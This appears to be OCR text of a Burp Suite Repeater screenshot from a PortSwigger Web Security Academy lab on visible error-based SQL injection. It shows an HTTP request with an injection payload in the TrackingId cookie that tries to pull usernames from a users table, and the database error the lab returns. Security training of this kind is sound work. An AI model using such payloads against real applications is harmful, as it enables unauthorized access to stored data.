 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel < > Burp AI Target: https://0acf002d03caa13780
Request
Pretty Raw Hex \n
1 GET /product?productId=4 HTTP/2
2 Host: 0acf002d03caa13780ef1c330039005a.web-security-academy.net
3 Cookie: TrackingId=QQJH5ROb5W1SMgR8' AND 1=CAST((SELECT username FROM users)
AS int)--; session=jFmdlAnETh3Qa2eLBkOv5lCaKI8X6CyM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0acf002d03caa13780ef1c330039005a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
Unterminated string literal started at position 95 in SQL
SELECT * FROM tracking WHERE id =
'QQJH5ROb5W1SMgR8' AND 1=CAST((SELECT username
FROM users) AS'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM
tracking WHERE id = 'QQJH5ROb5W1SMgR8' AND 1=CAST((SELECT
username FROM users) AS'. Expected char